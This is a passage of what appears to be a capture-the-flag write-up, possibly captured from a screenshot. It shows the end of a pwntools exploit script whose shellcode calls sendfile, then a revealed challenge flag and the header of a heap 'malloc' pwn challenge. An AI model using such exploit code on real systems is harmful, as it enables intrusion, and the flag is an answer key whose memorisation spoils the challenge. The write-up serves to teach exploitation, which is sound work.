
        mov edi, 1

        mov esi, 3

        push 0

        mov rdx, rsp

        mov r10, 0x1337

        mov rax, 0x28

        syscall

    """)

    target.send(payload)

    target.interactive()

if __name__ == "__main__":

    main()

```

## Flag

:spoiler[`DASCTF{86480848618847093058521417023694}`]

# malloc

## Information

- Category: Pwn

- Points: 500

## Description

> 
我
再
也
不
做
堆
了